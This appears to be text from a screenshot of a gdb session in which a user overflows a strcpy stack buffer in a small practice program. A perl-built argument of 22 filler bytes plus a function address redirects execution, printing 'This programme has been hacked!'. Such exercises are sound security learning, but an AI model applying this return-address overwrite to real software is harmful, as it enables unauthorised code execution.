 Applications Places System Fri Oct 26, 7:24 PM shane
shane@shane-VirtualBox: ~/Exp/funchack
File Edit View Search Terminal Help
0x0804843b <+3>: and $0xfffffff0,%esp
0x0804843e <+6>: sub $0x20,%esp
0x08048441 <+9>: mov 0xc(%ebp),%eax
0x08048444 <+12>: add $0x4,%eax
0x08048447 <+15>: mov (%eax),%eax
0x08048449 <+17>: mov %eax,0x4(%esp)
0x0804844d <+21>: lea 0x16(%esp),%eax
0x08048451 <+25>: mov %eax,(%esp)
0x08048454 <+28>: call 0x8048334 <strcpy@plt>
0x08048459 <+33>: mov $0x8048570,%eax
0x0804845e <+38>: lea 0x16(%esp),%edx
0x08048462 <+42>: mov %edx,0x4(%esp)
0x08048466 <+46>: mov %eax,(%esp)
0x08048469 <+49>: call 0x8048344 <printf@plt>
0x0804846e <+54>: mov $0x804857d,%eax
0x08048473 <+59>: movl $0x8048424,0x4(%esp)
0x0804847b <+67>: mov %eax,(%esp)
0x0804847e <+70>: call 0x8048344 <printf@plt>
0x08048483 <+75>: mov $0x0,%eax
0x08048488 <+80>: leave
0x08048489 <+81>: ret
End of assembler dump.
(gdb) run `perl -e 'print "A"x22;print "\x24\x84\x04\x08"'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/shane/Exp/funchack/test `perl -e 'print "A"x22;print "\x24\x84\x04\x08"'`
buf's 0xbffff3a6
fun is 0x 8048424
This programme has been hacked!
Program received signal SIGSEGV, Segmentation fault.
0x00000000 in ?? ()
(gdb)
shane@shane-Virtual... shane@shane-Virtual...